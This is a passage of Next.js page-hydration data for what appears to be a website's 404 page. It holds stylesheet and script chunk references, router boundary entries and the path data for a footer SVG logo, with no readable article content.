0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e91d0b4323b37bed.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/cbf635fec58141bb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/472369e369cdd06f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/07c2693987cc0448.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/782ca6eb67a9798d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c83899f9763f8b03.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/b45346c84b9addc7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/2776bc539c63b60c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/e62e7013fbe70a33.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/21251aa410d8d48a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/f459be29456e429a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/ba90f8aebab8766c.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\",\"$L13\",\"$L14\"],\"$L15\"]}],{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{\"children\":[\"$L19\",{\"children\":[\"$L1a\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L1b\",false]],\"m\":\"$undefined\",\"G\":[\"$1c\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1e:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"OutletBoundary\"]\n1f:\"$Sreact.suspense\"\n21:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"ViewportBoundary\"]\n23:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d51f281787993123.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/69a1f8c52850480b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/4b11856656b80623.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9f24833e62436e7c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/aaa131750fa94624.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/0fcd22a633a84f02.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/1244bdf814299baf.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/d9cabb463db5301a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/a3ea713576ed9779.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n18:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScri"])</script><script>self.__next_f.push([1,"pts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n19:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1d\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/750f1180af185e86.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/5b0a29ee8c407396.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/c59b4b72509d9d96.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/fc00be1b6e876e93.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1e\",null,{\"children\":[\"$\",\"$1f\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@20\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L21\",null,{\"children\":\"$@22\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L23\",null,{\"children\":[\"$\",\"$1f\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@24\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"25:I[792906,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ClientLayout\"]\n15:[\"$\",\"$L25\",null,{\"locale\":\"en-us\",\"footer\":\"$L26\",\"children\":\"$L27\"}]\n"])</script><script>self.__next_f.push([1,"26:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\"]}]}],\"$L2f\",\"$L30\"]}],\"$L31\",\"$L32\"]}]\n"])</script><script>self.__next_f.push([1,"33:I[946917,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n35:I[43273,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n3b:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"consentCookieLink\"]\n3c:I[707478,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\","])</script><script>self.__next_f.push([1,"\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"AppDetails\"]\n3d:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n3e:I[178474,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.